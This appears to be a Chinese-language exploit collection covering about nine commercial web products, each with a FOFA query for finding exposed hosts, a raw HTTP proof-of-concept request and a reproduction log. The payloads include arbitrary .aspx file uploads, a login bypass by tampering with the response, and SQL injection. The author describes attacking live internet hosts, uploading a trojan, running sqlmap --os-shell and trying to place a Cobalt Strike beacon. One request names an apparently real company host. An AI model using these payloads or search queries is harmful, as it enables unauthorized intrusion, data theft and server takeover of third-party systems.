JieLink+智能终端操作平台多个接口存在敏感信息泄露漏洞

描述:JieLink+智能终端操作平台多个接口存在此漏洞,攻击者可以利用此漏洞修改数据库中的数据,例如添加、删除或修改记录,导致数据损坏或丢失。

fofa语法:title="JieLink+智能终端操作平台"

POC:

1、 http://xxx.xxx.xxx.xxx/report/ParkChargeRecord/GetDataList

2、 http://xxx.xxx.xxx.xxx/Report/ParkCommon/GetParkInThroughDeivces



漏洞复现:

fofa搜索资产,共有1065条数据匹配

以下为登录页面以及页面特征



访问http://xxx.xxx.xxx.xxx/report/ParkChargeRecord/GetDataList



访问http://xxx.xxx.xxx.xxx/Report/ParkCommon/GetParkInThroughDeivces

奥威亚云视频平台UploadFile.aspx存在文件上传漏洞

描述:为满足高校培养人才和教学管理的需求,顺应时代的发展,奥威亚围绕大数据下的学习和教育,推出升级版的高校视频应用云平台。奥威亚云视频平台UploadFile.aspx存在文件上传漏洞,攻击者可上传webshell获取服务器权限

fofa语法:body="/Upload/DomainInfo/MaxAVALogo.png"

POC:

POST /Services/WeikeCutOut/UploadFile.aspx?VideoGuid=/../../ HTTP/1.1

Host: xxx.xxx.xxx.xxx

User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5666.197 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,/;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate, br

Content-Type: multipart/form-data; boundary=----sajhdjqwjejqwbejhqwbjebqwhje

------sajhdjqwjejqwbejhqwbjebqwhje

Content-Disposition: form-data; name="file"; filename="test.aspx."

Content-Type: image/jpeg

test









漏洞复现:

fofa中搜索资产,共有37条数据匹配

37条数据我每个都访问了一遍,只有两个地址可以正常访问,且都存在此漏洞

抓包后修改数据包

文件访问地址:http://ip/test.aspx

尝试上传木马进行远控

没有域环境



私有云管理平台存在登录绕过漏洞

描述:任意用户登录指系统用户或者非系统用户都可以通过利用身份验证校验业务罗技设计缺陷漏洞来实现登录任意用户的目的。



fofa语法:title="私有云管理后台"

POC:





抓取登录时候的返回包,修改响应内容如下

{"code":1000,"msg":"BscDYP2u0qLelgSB6XT1AxbULeN55ZayHYnmPEDnib4="}

漏洞复现:

fofa中搜索资产,共有163条数据匹配

以下为登录页面以及页面特征

输入用户名密码以及验证码后点击登录,抓取登陆包的返回包,修改返回内容为

{"code":1000,"msg":"BscDYP2u0qLelgSB6XT1AxbULeN55ZayHYnmPEDnib4="}





汇智企业资源管理系统存在文件上传漏洞

描述:汇智ERP是一款由江阴汇智软件技术有限公司开发的企业资源规划(ERP)软件,旨在通过信息化手段帮助企业优化业务流程,提升管理效率,增强综合竞争力。适用于各类企业,包括大型企业、中小型企业以及集团化企业。根据企业规模和业务需求,汇智ERP提供了不同的版本(如集团版和标准版),以满足企业的个性化需求。该系统的Upload.aspx 接口处存在任意文件上传漏洞,未经身份验证的攻击者可通过该漏洞在服务器端任意执行代码,写入后门,获取服务器权限,进而控制整个 web 服务器 。



fofa语法:icon_hash="-642591392"

POC:

POST /nssys/common/Upload.aspx?Action=DNPageAjaxPostBack HTTP/1.1

Host: xxx.xxx.xxx.xxx

Content-Length: 1033

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

Content-Type: multipart/form-data; boundary= ----WebKitFormBoundaryLkkAXATqVKBHZ8zk

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.7

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Connection: close

------WebKitFormBoundaryLkkAXATqVKBHZ8zk

Content-Disposition: form-data; name="__VIEWSTATE"

/wEPDwUJOTc0NzkxMzQ1D2QWAgIDDxYGHhdJc0JlZm9yZU9wZXJhdGVTYXZlRGF0YWgeBmlzZ3VpZAUBMR4OY2hlY2tmb3Jtc3RhdGUFATBkZHwobq1hNj9MTgjOtrIn/0gbCdhD

------WebKitFormBoundaryLkkAXATqVKBHZ8zk

Content-Disposition: form-data; name="__VIEWSTATEGENERATOR"

573D6CFB

------WebKitFormBoundaryLkkAXATqVKBHZ8zk

Content-Disposition: form-data; name="upfile_Input"

------WebKitFormBoundaryLkkAXATqVKBHZ8zk

Content-Disposition: form-data; name="upfile_upload"; filename="1"

Content-Type: image/jpeg

<head> <title>ASP.NET Web Forms Example</title> </head> <body><%@ Page Language="C#" %>

<% Response.Write("hello,world"); %>

</body>------WebKitFormBoundaryLkkAXATqVKBHZ8zk

Content-Disposition: form-data; name="upfilename"'

2.aspx

------WebKitFormBoundaryLkkAXATqVKBHZ8zk

Content-Disposition: form-data; name="dnpostmethodname"

uploadfile

------WebKitFormBoundaryLkkAXATqVKBHZ8zk—

漏洞复现:

fofa搜索资产,共有72条数据

以下为登录页面以及页面特征

构造POC上传数据包

访问响应内容中显示的地址



超易企业管理系统Login.ashx存在SQL注入漏洞

描述:超易企业管理系统提供了极高的灵活性,允许用户根据实际需求自定义资产设备的信息录入项目,超易企业管理系统Login.ashx存在SQL注入漏洞,攻击者可利用该漏洞获取数据库中的敏感信息,利用xp_cmdshell可执行任意命令



fofa语法:"超易企业管理系统"

POC:

POST /ajax/Login.ashx?Date=%271724566193296%27 HTTP/1.1

Host: xxx.xxx.xxx.xxx

Priority: u=0

X-Requested-With: XMLHttpRequest

Referer: http:// xxx.xxx.xxx.xxx /

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Content-Type: application/x-www-form-urlencoded; charset=UTF-8

Origin: http:// xxx.xxx.xxx.xxx

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0

Accept: text/plain, /; q=0.01

Content-Length: 89



username=admin*&password=admin&loginguid=f266ff4c-8cdf-47cd-8cfc-b418eb4188c5&logintype=pc



漏洞复现:

fofa中搜索资产,共有9条数据匹配

以下为登录页面以及页面特征

随便输入用户名和密码点击登录抓包



正常情况是会返回用户名或密码不正确的,但是在你输入的用户名后天加上一个单引号就会报错

很明显是存在SQL注入漏洞的

在单引号后面构造闭合

已经确定是存在SQL注入了,还是字符型注入

通过order by判断存在29个字段



将数据包放入到sqlmap中进行测试

本来想尝试xpcmd的,但是找的这个系统无法开启xp_cmdshell

同享人力管理管理平台SFZService.asmx存在SQL注入漏洞

描述:同享人力资源管理系统-TXEHR V15 SFZService.asmx接口多个实例存在SQL注入漏洞,攻击者除了可以利用SQL注入漏洞获取数据库中的敏感数据之外,甚至在搞权限的情况下向服务器写入木马,进一步获取服务器系统权限。

fofa语法:body="/Assistant/Default.aspx"

POC:

POST /Service/SFZService.asmx HTTP/1.1

Host: oa.kofagroup.com.cn:9000

SOAPAction: http://tempuri.org/GetEmployeeBySFZ

Content-Type: text/xml;charset=UTF-8

<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"

xmlns:tem="http://tempuri.org/">

tem:strSFZ1*</tem:strSFZ>

</tem:GetEmployeeBySFZ>

</soapenv:Body>

</soapenv:Envelope>



漏洞复现:



fofa中搜索资产,共有85条数据匹配

以下为登陆页面以及页面特征



访问http://xxx.xxx.xxx.xxx/Service/SFZService.asmx



修改数据包



从上图可以看到返回的内容是正常的,在tem:strSFZ1</tem:strSFZ>中的数字1后面加上一个单引号看看能不能报错,如果报错了就说明很大的可能存在SQL注入

然后在单引号后面构造闭合语句,如果成功闭合,说明存在SQL注入漏洞



把数据包放到sqlmap中进行测试



使用--os-shell命令可获取目标系统权限

想要尝试将这个系统上线CS

在CS中生成一个木马脚本准备上传

但是目标服务器无法执行powershell命令,sqlmap的文件上传也失败了,由于没有搭建公网ftp服务器就没有尝试ftp文件上传了,上线CS失败

点企来客服系统getwaitnum存在SQL注入漏洞

描述:点企来客服系统getwaitnum存在SQL注入漏洞,攻击者可以未授权访问数据库中的敏感数据,盗取用户个人隐私以及个人信息,造成用户的信息泄露。



fofa语法:body="layui-form-item" && body="/admin/login/check.html"

POC:

POST /admin/event/getwaitnum HTTP/2

Host: xxx.xxx.xxx.xxx

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15

Connection: keep-alive

Content-Length: 84

Content-Type: application/x-www-form-urlencoded

X-Requested-With: XMLHttpRequest

Accept-Encoding: gzip, deflate, br



business_id[]=exp&business_id[]=+and+updatexml(1,concat(0x7e,md5(0x5c)),1)&groupid=1

漏洞复现:

在fofa中搜索资产,共有4218条数据匹配

以下为登录页面以及页面特征

当前页面刷新获取数据包

尝试测试字符型注入失败,无法闭合

尝试测试数字型,and 1=1和and 1=2返回结果都为0

尝试报错注入

当前系统存在报错注入

SeaCMS海洋影视管理系统index.php存在SQL注入漏洞

描述:SeaCMS海洋影视管理系统存在SQL注入漏洞,攻击者可利用该漏洞获取目标服务器数据库中的敏感数据。



fofa语法:app="海洋CMS"

POC:





POST /js/player/dmplayer/dmku/index.php?ac=edit HTTP/1.1

Host: xxx.xxx.xxx.xxx

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36

Accept-Ldwk: bG91ZG9uZ3dlbmt1

Accept-Encoding: gzip, deflate

Accept: /

Connection: keep-alive

Content-Type: application/x-www-form-urlencoded

Content-Length: 56

cid=1&text=1*&color=1

漏洞复现:

fofa中搜索资产,共有3469条数据匹配

访问http://xxx.xxx.xxx.xxx/js/player/dmplayer/dmku/index.php?ac=edit

抓取当前数据包,将GET修改为POST

从cid开始测试,输入一个单引号看看能不能报错

很明显不能,然后测试是否有可能是数字型,and 1=1和and 1=2返回内容一样

尝试报错注入,返回的内容依旧没有变

最后尝试盲注,经测试发现存在时间盲注

将数据包放入到sqlmap中进行测试没有测出来

南京星源图科技SparkShop存在任意文件上传漏洞

描述:南京星源图科技SparkShop商城存在任意文件上传漏洞,攻击者可利用此漏洞获取服务器权限。

